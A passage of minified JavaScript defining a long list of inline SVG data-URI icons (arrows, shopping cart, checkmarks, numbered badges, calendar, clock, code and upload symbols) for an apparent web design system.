6.042v11.916a2.29 2.29 0 0 1-2.292 2.292H3.292A2.29 2.29 0 0 1 1 17.958zm2.292-.459a.46.46 0 0 0-.459.459v11.916c0 .254.205.459.459.459h17.416a.46.46 0 0 0 .459-.459V6.042a.46.46 0 0 0-.459-.459z'/></svg>",d1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M5.293 8.293a1 1 0 0 1 1.414 0L12 13.586l5.293-5.293a1 1 0 1 1 1.414 1.414l-6 6a1 1 0 0 1-1.414 0l-6-6a1 1 0 0 1 0-1.414'/></svg>",h1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M15.707 5.293a1 1 0 0 1 0 1.414L10.414 12l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6a1 1 0 0 1 0-1.414l6-6a1 1 0 0 1 1.414 0'/></svg>",w1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M8.293 5.293a1 1 0 0 1 1.414 0l6 6a1 1 0 0 1 0 1.414l-6 6a1 1 0 0 1-1.414-1.414L13.586 12 8.293 6.707a1 1 0 0 1 0-1.414'/></svg>",i1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M11.293 8.293a1 1 0 0 1 1.414 0l6 6a1 1 0 0 1-1.414 1.414L12 10.414l-5.293 5.293a1 1 0 0 1-1.414-1.414z'/></svg>",m1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3.672 1.009c.133.01.319.036.518.127a1.5 1.5 0 0 1 .639.554c.118.184.17.364.199.495.025.11.042.237.057.34l.003.02L5.438 5H21.06c.142 0 .306 0 .448.012.16.014.4.05.643.192a1.5 1.5 0 0 1 .66.797c.093.265.083.508.067.667-.014.142-.045.303-.072.443l-1.335 7.008c-.082.435-.154.813-.238 1.124-.09.332-.208.655-.417.958a3 3 0 0 1-1.262 1.045 3 3 0 0 1-1.019.23c-.321.024-.707.024-1.149.024H8.76c-.465 0-.87 0-1.205-.026-.357-.027-.711-.088-1.06-.248a3 3 0 0 1-1.28-1.117c-.206-.325-.314-.668-.389-1.017-.07-.33-.125-.73-.188-1.19L3.581 6.137 3.133 3H2a1 1 0 0 1 0-2h1.326c.105 0 .232 0 .346.009M5.717 7l.897 6.597c.069.505.114.829.166 1.074.05.233.094.32.122.365a1 1 0 0 0 .427.373c.048.022.14.053.378.071.25.02.577.02 1.087.02h8.558c.486 0 .796 0 1.034-.018.225-.017.314-.046.362-.067a1 1 0 0 0 .42-.348c.03-.043.075-.125.134-.343.061-.23.12-.535.211-1.012L20.791 7zM7 21a2 2 0 1 1 4 0 2 2 0 0 1-4 0m8 0a2 2 0 1 1 4 0 2 2 0 0 1-4 0'/></svg>",n1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M3.672 1.009c.133.01.319.036.518.127a1.5 1.5 0 0 1 .639.554c.118.184.17.364.199.495.025.11.042.237.057.34l.003.02L5.438 5H21.06c.142 0 .306 0 .448.012.16.014.4.05.643.192a1.5 1.5 0 0 1 .66.797c.093.265.083.508.067.667-.014.142-.045.303-.072.443l-1.335 7.008c-.082.435-.154.813-.238 1.124-.09.332-.208.655-.417.958a3 3 0 0 1-1.262 1.045 3 3 0 0 1-1.019.23c-.321.024-.707.024-1.149.024H8.76c-.465 0-.87 0-1.205-.026-.357-.027-.711-.088-1.06-.248a3 3 0 0 1-1.28-1.117c-.206-.325-.314-.668-.389-1.017-.07-.33-.125-.73-.188-1.19L3.581 6.137 3.133 3H2a1 1 0 0 1 0-2h1.326c.105 0 .232 0 .346.009M5.717 7l.897 6.597c.069.505.114.829.166 1.074.05.233.094.32.122.365a1 1 0 0 0 .427.373c.048.022.14.053.378.071.25.02.577.02 1.087.02h8.558c.486 0 .796 0 1.034-.018.225-.017.314-.046.362-.067a1 1 0 0 0 .42-.348c.03-.043.075-.125.134-.343.061-.23.12-.535.211-1.012L20.791 7zM7 21a2 2 0 1 1 4 0 2 2 0 0 1-4 0m8 0a2 2 0 1 1 4 0 2 2 0 0 1-4 0'/></svg>",p1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M2 4a3 3 0 0 1 3-3h14a3 3 0 0 1 3 3v14a3 3 0 0 1-3 3h-1.2l-1.9 1.9a1 1 0 0 1-1.414 0l-2.475-2.475L9.536 22.9a1 1 0 0 1-1.414 0l-1.9-1.9H5a3 3 0 0 1-3-3zm5.414 15.364 1.415 1.414 1.262-1.262a4 4 0 0 1-1.464-1.365zM8 15.95l-2.707 2.707A1 1 0 0 0 5.07 19H5a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h14a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-.047a1 1 0 0 0-.225-.343L16 15.928A4 4 0 0 0 8 15.95m2.014.283-.001-.006A2 2 0 1 1 12.028 18h-.032a2 2 0 0 1-1.982-1.767m3.909 3.275a4 4 0 0 0 1.458-1.37l1.226 1.226-1.414 1.414zM8 6a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H9a1 1 0 0 1-1-1M6 9.5a1 1 0 0 1 1-1h10a1 1 0 1 1 0 2H7a1 1 0 0 1-1-1'/></svg>",x1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M9 3a1 1 0 0 1 1-1h4a1 1 0 0 1 1 1v18a1 1 0 0 1-1 1h-4a1 1 0 0 1-1-1zm2 1v16h2V4zM0 14a1 1 0 0 1 1-1h4a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H1a1 1 0 0 1-1-1zm2 1v5h2v-5zM18 9a1 1 0 0 1 1-1h4a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1h-4a1 1 0 0 1-1-1zm2 1v10h2V10z'/></svg>",r1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M14 2h-4a1 1 0 0 0-1 1v18a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1V3a1 1 0 0 0-1-1M5 13H1a1 1 0 0 0-1 1v7a1 1 0 0 0 1 1h4a1 1 0 0 0 1-1v-7a1 1 0 0 0-1-1M19 8h4a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1h-4a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1'/></svg>",M1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M20.707 5.293a1 1 0 0 1 0 1.414l-11 11a1 1 0 0 1-1.414 0l-5-5a1 1 0 1 1 1.414-1.414L9 15.586 19.293 5.293a1 1 0 0 1 1.414 0'/></svg>",f1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a9 9 0 1 0 0 18 9 9 0 0 0 0-18M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m16.207-3.707a1 1 0 0 1 0 1.414l-6 6a1 1 0 0 1-1.414 0l-3-3a1 1 0 1 1 1.414-1.414l2.293 2.293 5.293-5.293a1 1 0 0 1 1.414 0'/></svg>",u1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 1C5.925 1 1 5.925 1 12s4.925 11 11 11 11-4.925 11-11S18.075 1 12 1m5.207 8.707a1 1 0 0 0-1.414-1.414L10.5 13.586l-2.293-2.293a1 1 0 0 0-1.414 1.414l3 3a1 1 0 0 0 1.414 0z'/></svg>",C1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M21 12a9 9 0 1 0-18 0 9 9 0 0 0 18 0m2 0c0 6.075-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1s11 4.925 11 11'/></svg>",H1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' class='pdsicon'><g clip-path='url(#a)'><path d='M8 0a8 8 0 1 1 .001 16.001A8 8 0 0 1 8.001 0m0 1.333a6.668 6.668 0 0 0-4.714 11.38A6.666 6.666 0 1 0 8 1.334M9.173 12h-1.4V5.606h-.046l-1.814 1.16V5.48L7.84 4.24h1.333z'/></g><defs><clipPath id='a'><path d='M0 0h16v16H0z'/></clipPath></defs></svg>",V1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' class='pdsicon'><g clip-path='url(#a)'><path d='M8 0a8 8 0 1 1 .001 16.001A8 8 0 0 1 8.001 0m0 1.333a6.668 6.668 0 0 0-4.714 11.38A6.666 6.666 0 1 0 8 1.334M8.094 4c1.48 0 2.48.9 2.48 2.134 0 .826-.394 1.5-1.827 2.866L7.48 10.293v.047h3.187v1.113H5.64v-.96L8.194 8c.726-.733 1.1-1.174 1.1-1.787a1.115 1.115 0 0 0-1.22-1.12A1.135 1.135 0 0 0 6.865 6.3H5.6A2.28 2.28 0 0 1 8.094 4'/></g><defs><clipPath id='a'><path d='M0 0h16v16H0z'/></clipPath></defs></svg>",z1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' class='pdsicon'><g clip-path='url(#a)'><path d='M8 0a8 8 0 1 1 .001 16.001A8 8 0 0 1 8.001 0m0 1.333a6.668 6.668 0 0 0-4.714 11.38A6.666 6.666 0 1 0 8 1.334m.113 2.92c1.427 0 2.427.914 2.42 2.034A1.58 1.58 0 0 1 9.2 7.88v.06a1.68 1.68 0 0 1 1.607 1.713c0 1.24-1.14 2.14-2.713 2.14s-2.667-.853-2.7-2.1h1.333c.033.6.6.987 1.333.987s1.334-.447 1.334-1.093c0-.647-.547-1.134-1.48-1.134h-.58V7.427H8c.767 0 1.293-.427 1.293-1.073a1.036 1.036 0 0 0-1.186-1.021 1.147 1.147 0 0 0-1.274 1h-1.28c.001-1.226 1.134-2.08 2.56-2.08'/></g><defs><clipPath id='a'><path d='M0 0h16v16H0z'/></clipPath></defs></svg>",B1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' class='pdsicon'><g clip-path='url(#a)'><path d='M8 0a8 8 0 1 1 .001 16.001A8 8 0 0 1 8.001 0m0 1.333a6.668 6.668 0 0 0-4.714 11.38A6.666 6.666 0 1 0 8 1.334m1.66 7.72h.94v1.093h-.94v1.334H8.387v-1.334H4.88V9.095L8 4.16h1.66zM6.247 9v.054h2.154V5.667h-.054z'/></g><defs><clipPath id='a'><path d='M0 0h16v16H0z'/></clipPath></defs></svg>",A1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' class='pdsicon'><g clip-path='url(#a)'><path d='M8 0a8 8 0 1 1 .001 16.001A8 8 0 0 1 8.001 0m0 1.333a6.668 6.668 0 0 0-4.714 11.38A6.666 6.666 0 1 0 8 1.334m2.267 4.18H7.1L6.887 7.46h.047a1.87 1.87 0 0 1 1.393-.56 2.3 2.3 0 0 1 2.34 2.433A2.474 2.474 0 0 1 8 11.847c-1.44 0-2.506-.88-2.54-2.1h1.293A1.167 1.167 0 0 0 8 10.78a1.34 1.34 0 0 0 1.256-.879c.062-.17.088-.353.077-.535A1.333 1.333 0 0 0 8 7.94a1.63 1.63 0 0 0-1.153.447L5.64 8.193 6 4.4h4.267z'/></g><defs><clipPath id='a'><path d='M0 0h16v16H0z'/></clipPath></defs></svg>",L1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' class='pdsicon'><g clip-path='url(#a)'><path d='M8 0a8 8 0 1 1 .001 16.001A8 8 0 0 1 8.001 0m0 1.333a6.668 6.668 0 0 0-4.714 11.38A6.666 6.666 0 1 0 8 1.334M8.08 4.3a2.4 2.4 0 0 1 2.514 2.1H9.26a1.17 1.17 0 0 0-1.193-.926c-1.02 0-1.593.94-1.593 2.486h.046a2.07 2.07 0 0 1 1.84-1.014 2.283 2.283 0 0 1 2.307 2.387A2.486 2.486 0 0 1 8 11.866c-1.407 0-2.813-.873-2.806-3.566 0-2.513 1.12-4 2.886-4m-.013 3.667a1.413 1.413 0 0 0-1.4 1.413l.007.129a1.367 1.367 0 0 0 2.727-.136 1.334 1.334 0 0 0-1.334-1.406'/></g><defs><clipPath id='a'><path d='M0 0h16v16H0z'/></clipPath></defs></svg>",q1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' class='pdsicon'><g clip-path='url(#a)'><path d='M8 0a8 8 0 1 1 .001 16.001A8 8 0 0 1 8.001 0m0 1.333a6.668 6.668 0 0 0-4.714 11.38A6.666 6.666 0 1 0 8 1.334m2.667 4.207-3.1 6.213H6.18l3.153-6.187v-.052H5.68V4.4h4.987z'/></g><defs><clipPath id='a'><path d='M0 0h16v16H0z'/></clipPath></defs></svg>",y1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' class='pdsicon'><g clip-path='url(#a)'><path d='M8 0a8 8 0 1 1 .001 16.001A8 8 0 0 1 8.001 0m0 1.333a6.668 6.668 0 0 0-4.714 11.38A6.666 6.666 0 1 0 8 1.334m.014 2.88c1.42 0 2.46.84 2.46 2a1.64 1.64 0 0 1-1.26 1.627v.054a1.87 1.87 0 0 1 1.533 1.833c0 1.193-1.14 2.066-2.733 2.066s-2.74-.873-2.734-2.066a1.85 1.85 0 0 1 1.54-1.833V7.84a1.62 1.62 0 0 1-1.266-1.627c0-1.133 1.04-2 2.46-2M8 8.427a1.234 1.234 0 0 0-1.333 1.2c0 .666.527 1.14 1.333 1.14.807 0 1.333-.46 1.366-1.14a1.25 1.25 0 0 0-.424-.894A1.25 1.25 0 0 0 8 8.427M8 5.28a1.054 1.054 0 0 0-1.146 1.06h.012A1.077 1.077 0 0 0 8 7.42a1.087 1.087 0 0 0 1.167-1.08A1.07 1.07 0 0 0 8 5.28'/></g><defs><clipPath id='a'><path d='M0 0h16v16H0z'/></clipPath></defs></svg>",S1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' class='pdsicon'><g clip-path='url(#a)'><path d='M8 0a8 8 0 1 1 .001 16.001A8 8 0 0 1 8.001 0m0 1.333a6.668 6.668 0 0 0-4.714 11.38A6.666 6.666 0 1 0 8 1.334m.027 2.827c1.413 0 2.806.873 2.806 3.553 0 2.527-1.12 4-2.88 4a2.386 2.386 0 0 1-2.507-2.1H6.78a1.147 1.147 0 0 0 1.194.947c1.013 0 1.586-.933 1.593-2.506h-.053A2.06 2.06 0 0 1 7.64 9.066 2.28 2.28 0 0 1 5.36 6.68a2.48 2.48 0 0 1 1.65-2.384 2.5 2.5 0 0 1 1.017-.136m-.03 1.116A1.365 1.365 0 0 0 6.634 6.64a1.335 1.335 0 0 0 .807 1.293c.166.07.345.107.526.107a1.394 1.394 0 0 0 1.413-1.4h-.02a1.364 1.364 0 0 0-1.363-1.364'/></g><defs><clipPath id='a'><path d='M0 0h16v16H0z'/></clipPath></defs></svg>",b1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='m14.434 14.912 1.105 2.937h2.162L13.147 6.151h-2.294L6.3 17.849h2.096l1.089-2.937zm-4.257-1.831 1.782-4.785 1.782 4.785z'/><path fill-rule='evenodd' d='M23 12c0 6.075-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1s11 4.925 11 11m-1.833 0a9.167 9.167 0 1 1-18.334 0 9.167 9.167 0 0 1 18.334 0'/></svg>",F1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12.451 6.15H8.425v11.7h4.323c2.178 0 3.63-1.354 3.63-3.235 0-1.386-.858-2.458-2.095-2.788 1.006-.363 1.732-1.287 1.732-2.525 0-1.831-1.32-3.151-3.564-3.151m-.264 4.95h-1.798V7.835h1.749c1.204 0 1.897.643 1.897 1.633 0 .974-.693 1.634-1.848 1.634m.215 5.066h-2.013v-3.399h2.079c1.22 0 1.897.71 1.897 1.716 0 1.04-.776 1.683-1.963 1.683'/><path fill-rule='evenodd' d='M23 12c0 6.075-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1s11 4.925 11 11m-1.833 0a9.167 9.167 0 1 1-18.334 0 9.167 9.167 0 0 1 18.334 0'/></svg>",k1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a9 9 0 0 0-1.758.171 1 1 0 0 1-.388-1.962 11 11 0 0 1 4.292 0 1 1 0 1 1-.388 1.962A9 9 0 0 0 12 3m-4.725.128A1 1 0 0 1 7 4.515 9.1 9.1 0 0 0 4.515 7a1 1 0 1 1-1.662-1.112 11.1 11.1 0 0 1 3.035-3.035 1 1 0 0 1 1.387.275m9.45 0a1 1 0 0 1 1.387-.275c1.2.803 2.232 1.835 3.035 3.035A1 1 0 1 1 19.485 7 9.1 9.1 0 0 0 17 4.515a1 1 0 0 1-.275-1.387m-14.34 5.94a1 1 0 0 1 .786 1.174 9 9 0 0 0 0 3.516 1 1 0 0 1-1.962.388 11 11 0 0 1 0-4.292 1 1 0 0 1 1.175-.787m19.23 0a1 1 0 0 1 1.176.786 11.05 11.05 0 0 1 0 4.292 1 1 0 1 1-1.962-.388 9 9 0 0 0 0-3.516 1 1 0 0 1 .787-1.175M3.129 16.724A1 1 0 0 1 4.515 17 9.1 9.1 0 0 0 7 19.485a1 1 0 1 1-1.112 1.662 11.1 11.1 0 0 1-3.035-3.034 1 1 0 0 1 .275-1.388m17.744 0a1 1 0 0 1 .275 1.387 11.1 11.1 0 0 1-3.034 3.035A1 1 0 1 1 17 19.485 9.1 9.1 0 0 0 19.485 17a1 1 0 0 1 1.387-.275m-11.805 4.89a1 1 0 0 1 1.175-.786 9 9 0 0 0 3.516 0 1 1 0 1 1 .388 1.962 11.05 11.05 0 0 1-4.292 0 1 1 0 0 1-.787-1.175'/></svg>",P1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M2 7.8c0-1.68 0-2.52.327-3.162a3 3 0 0 1 1.311-1.311C4.28 3 5.12 3 6.8 3h10.4c1.68 0 2.52 0 3.162.327a3 3 0 0 1 1.311 1.311C22 5.28 22 6.12 22 7.8V8H2z' opacity='.12'/><path fill-rule='evenodd' d='M8.98 2H6.758c-.805 0-1.47 0-2.01.044-.563.046-1.08.145-1.565.392a4 4 0 0 0-1.748 1.748c-.247.485-.346 1.002-.392 1.564C1 6.29 1 6.954 1 7.758v8.483c0 .805 0 1.47.044 2.01.046.563.145 1.08.392 1.565a4 4 0 0 0 1.748 1.748c.485.247 1.002.346 1.564.392C5.29 22 5.954 22 6.758 22h10.483c.805 0 1.47 0 2.01-.044.563-.046 1.08-.145 1.565-.392a4 4 0 0 0 1.748-1.748c.247-.485.346-1.002.392-1.564.044-.541.044-1.206.044-2.01V7.758c0-.805 0-1.47-.044-2.01-.046-.563-.145-1.08-.392-1.565a4 4 0 0 0-1.748-1.748c-.485-.247-1.002-.346-1.564-.392C18.71 2 18.046 2 17.242 2H8.978m5.8 2H9.82l-.6 3h4.96zm2.04 0-.6 3h4.778a15 15 0 0 0-.036-1.089c-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C18.639 4 18.057 4 17.2 4zM21 9H3v7.2c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C5.361 20 5.943 20 6.8 20h10.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889zM3.002 7H7.18l.6-3H6.8c-.857 0-1.439 0-1.889.038-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819-.024.294-.033.643-.036 1.089'/></svg>",T1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M12 3a9 9 0 1 0 0 18 9 9 0 0 0 0-18M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12m11-7a1 1 0 0 1 1 1v5.382l3.447 1.724a1 1 0 1 1-.894 1.788l-4-2A1 1 0 0 1 11 12V6a1 1 0 0 1 1-1'/></svg>",O1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M20 3a3 3 0 0 1 3 3v12a3 3 0 0 1-3 3H4a3 3 0 0 1-3-3V6a3 3 0 0 1 3-3zM4 5a1 1 0 0 0-1 1v12a1 1 0 0 0 1 1h16a1 1 0 0 0 1-1V6a1 1 0 0 0-1-1zm5.01 3.001a4.7 4.7 0 0 1 2.07.476 1.001 1.001 0 0 1-.88 1.796A2.7 2.7 0 0 0 8.996 10h-.034a1.9 1.9 0 0 0-.97.234c-.237.14-.428.349-.546.599-.165.36-.246.752-.237 1.146l-.002.086c-.035.538.125 1.07.45 1.5a1.5 1.5 0 0 0 1.145.437L8.88 14c.408.007.816-.061 1.201-.2l.339.941.34.94A5.4 5.4 0 0 1 8.875 16a3.49 3.49 0 0 1-2.702-1.089l-.059-.067a4.25 4.25 0 0 1-.904-2.867 4.6 4.6 0 0 1 .425-1.989l.003-.007a3.37 3.37 0 0 1 1.37-1.486l.016-.01a3.9 3.9 0 0 1 1.955-.483V8l.007.001L9.012 8zm7.153 0a4.7 4.7 0 0 1 1.82.363l.248.114.09.048a1 1 0 0 1-.97 1.747A2.7 2.7 0 0 0 16.148 10h-.035c-.337-.008-.67.07-.965.231a1.4 1.4 0 0 0-.547.596l-.059.137c-.128.322-.19.668-.183 1.015q.001.045-.002.088a2.25 2.25 0 0 0 .446 1.498c.302.303.72.464 1.148.437l.081-.002c.306.005.611-.032.907-.11l.391-.12a1.001 1.001 0 0 1 .581 1.912l-.231.077a5.4 5.4 0 0 1-1.65.24 3.49 3.49 0 0 1-2.71-1.089l-.06-.068a4.25 4.25 0 0 1-.899-2.875 4.6 4.6 0 0 1 .424-1.98l.004-.008a3.4 3.4 0 0 1 1.386-1.494c.6-.33 1.273-.495 1.955-.484V8l.009.001.025-.001zM10.081 13.8a1 1 0 0 1 .679 1.882z'/></svg>",U1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M1 5.583c0-.506.41-.916.917-.916h20.166c.507 0 .917.41.917.916v12.834c0 .506-.41.916-.917.916H1.917A.917.917 0 0 1 1 18.417zm1.833.917v11h18.334v-11zm5.497 3.88a1.26 1.26 0 0 0-.503.548c-.152.33-.227.689-.219 1.051q0 .04-.002.08c-.032.495.115.984.413 1.379a1.37 1.37 0 0 0 1.05.397l.07-.002c.376.007.749-.055 1.102-.183a.917.917 0 1 1 .622 1.725 4.9 4.9 0 0 1-1.72.292 3.2 3.2 0 0 1-2.484-.999l-.054-.062a3.9 3.9 0 0 1-.83-2.625 4.2 4.2 0 0 1 .39-1.827l.003-.005a3.1 3.1 0 0 1 1.255-1.363l.015-.008a3.6 3.6 0 0 1 1.807-.445 4.3 4.3 0 0 1 1.912.438.917.917 0 1 1-.807 1.646 2.46 2.46 0 0 0-1.135-.25 1.76 1.76 0 0 0-.885.213m6.052.549c.11-.23.285-.421.505-.55a1.76 1.76 0 0 1 .916-.212 2.45 2.45 0 0 1 1.102.25.917.917 0 0 0 .807-1.646 4.3 4.3 0 0 0-1.91-.438 3.6 3.6 0 0 0-1.808.445l-.015.008a3.1 3.1 0 0 0-1.256 1.362l-.003.006a4.2 4.2 0 0 0-.39 1.826c-.054.946.24 1.88.826 2.625l.054.063a3.2 3.2 0 0 0 2.49.999 4.9 4.9 0 0 0 1.719-.292.917.917 0 0 0-.622-1.725 3.1 3.1 0 0 1-1.102.184l-.073.001a1.36 1.36 0 0 1-1.051-.397 2.06 2.06 0 0 1-.41-1.377l.002-.082a2.4 2.4 0 0 1 .219-1.05'/></svg>",G1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M5.25 7.143a7.002 7.002 0 0 1 13.5 0 5.502 5.502 0 0 1 1.806 9.93 1 1 0 0 1-1.112-1.662 3.5 3.5 0 0 0-1.616-6.396 1 1 0 0 1-.895-.833 5.002 5.002 0 0 0-9.866 0 1 1 0 0 1-.895.833 3.5 3.5 0 0 0-1.616 6.396 1 1 0 0 1-1.112 1.662 5.502 5.502 0 0 1 1.805-9.93M11 14.414l-2.293 2.293a1 1 0 0 1-1.414-1.414l4-4a1 1 0 0 1 1.414 0l4 4a1 1 0 0 1-1.414 1.414L13 14.414V21a1 1 0 1 1-2 0z'/></svg>",D1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M14.217 2.024a1 1 0 0 1 .76 1.193l-4 18a1 1 0 0 1-1.953-.434l4-18a1 1 0 0 1 1.193-.76m-6.51 4.269a1 1 0 0 1 0 1.414L3.414 12l4.293 4.293a1 1 0 1 1-1.414 1.414l-5-5a1 1 0 0 1 0-1.414l5-5a1 1 0 0 1 1.414 0m8.586 0a1 1 0 0 1 1.414 0l5 5a1 1 0 0 1 0 1.414l-5 5a1 1 0 0 1-1.414-1.414L20.586 12l-4.293-4.293a1 1 0 0 1 0-1.414'/></svg>",R1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path fill-rule='evenodd' d='M7.759 2h8.482c.805 0 1.47 0 2.01.044.563.046 1.08.145 1.565.392a4 4 0 0 1 1.748 1.748c.247.485.346 1.002.392 1.564C22 6.29 22 6.954 22 7.758v8.483c0 .805 0 1.47-.044 2.01-.046.563-.145 1.08-.392 1.565a4 4 0 0 1-1.748 1.748c-.485.247-1.002.346-1.564.392-.541.044-1.206.044-2.01.044H7.758c-.805 0-1.47 0-2.01-.044-.563-.046-1.08-.145-1.565-.392a4 4 0 0 1-1.748-1.748c-.247-.485-.346-1.002-.392-1.564C2 17.71 2 17.046 2 16.242V7.758c0-.805 0-1.47.044-2.01.046-.563.145-1.08.392-1.565a4 4 0 0 1 1.748-1.748c.485-.247 1.002-.346 1.564-.392C6.29 2 6.954 2 7.758 2M5.91 4.038c-.438.035-.663.1-.819.18a2 2 0 0 0-.874.874c-.08.156-.145.38-.18.819C4 6.361 4 6.943 4 7.8v8.4c0 .857 0 1.439.038 1.889.035.438.1.663.18.819a2 2 0 0 0 .874.874c.156.08.38.145.819.18C6.361 20 6.943 20 7.8 20h8.4c.857 0 1.439 0 1.889-.038.438-.035.663-.1.819-.18a2 2 0 0 0 .874-.874c.08-.156.145-.38.18-.819.037-.45.038-1.032.038-1.889V7.8c0-.857 0-1.439-.038-1.889-.035-.438-.1-.663-.18-.819a2 2 0 0 0-.874-.874c-.156-.08-.38-.145-.819-.18C17.639 4 17.057 4 16.2 4H7.8c-.857 0-1.439 0-1.889.038m4.296 4.255a1 1 0 0 1 0 1.414L7.914 12l2.293 2.293a1 1 0 0 1-1.414 1.414l-3-3a1 1 0 0 1 0-1.414l3-3a1 1 0 0 1 1.414 0m3.586 0a1 1 0 0 1 1.414 0l3 3a1 1 0 0 1 0 1.414l-3 3a1 1 0 0 1-1.414-1.414L16.086 12l-2.293-2.293a1 1 0 0 1 0-1.414'/></svg>",j1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12 12V2l5.064 5.022L21.998 12z'/><path d='m12.001 21.999-4.962-4.95L2 12h10z'/><path d='M12 12H2l4.853-4.9L11.999 2z'/><path d='M12 11.998V22l5.381-5.373L22 12z'/><defs><linearGradient id='a' x1='12.023' x2='14.953' y1='22' y2='-7.224' gradientUnits='userSpaceOnUse'><stop stop-opacity='.5'/><stop offset='1' stop-opacity='.7'/></linearGradient><linearGradient id='b' x1='11.982' x2='11.789' y1='32.333' y2='1.758' gradientUnits='userSpaceOnUse'><stop stop-opacity='.6'/><stop offset='1' stop-opacity='.95'/></linearGradient><linearGradient id='c' x1='2.216' x2='22.172' y1='12.086' y2='12.086' gradientUnits='userSpaceOnUse'><stop stop-opacity='.5'/><stop offset='1' stop-opacity='.9'/></linearGradient><linearGradient id='d' x1='15.9' x2='21.374' y1='9' y2='12.025' gradientUnits='userSpaceOnUse'><stop/><stop offset='1' stop-opacity='.7'/></linearGradient></defs></svg>",I1="data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' class='pdsicon'><path d='M12 12V2l5.098 4.97 4.9 5.03z'/><path d='m12.001 